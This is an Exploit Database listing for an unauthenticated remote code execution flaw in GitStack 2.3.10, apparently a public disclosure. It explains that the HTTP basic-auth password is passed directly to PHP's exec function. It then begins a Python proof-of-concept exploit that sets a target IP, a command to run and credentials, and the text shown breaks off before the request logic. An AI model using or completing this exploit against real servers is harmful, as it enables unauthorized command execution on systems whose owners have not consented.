 EXPLOIT
DATABASE
GitStack 2.3.10 - Remote Code Execution
EDB-ID:
43777
CVE:
N/A
Author:
KACPER SZUREK
Type:
WEBAPPS
Platform:
PHP
Date:
2018-01-18
EDB Verified:
Exploit: / {}
Vulnerable App:
# Exploit: GitStack 2.3.10 Unauthenticated Remote Code Execution
# Date: 18.01.2018
# Software Link: https://gitstack.com/
# Exploit Author: Kacper Szurek
# Contact: https://twitter.com/KacperSzurek
# Website: https://security.szurek.pl/
# Category: remote
#
#1. Description
#
#$_SERVER['PHP_AUTH_PW'] is directly passed to exec function.
#
#https://security.szurek.pl/gitstack-2310-unauthenticated-rce.html
#
#2. Proof of Concept
#
import requests
from requests.auth import HTTPBasicAuth
import os
import sys
ip = '192.168.1.102'
# What command you want to execute
command = "whoami"
repository = 'rce'
username = 'rce'
password = 'rce'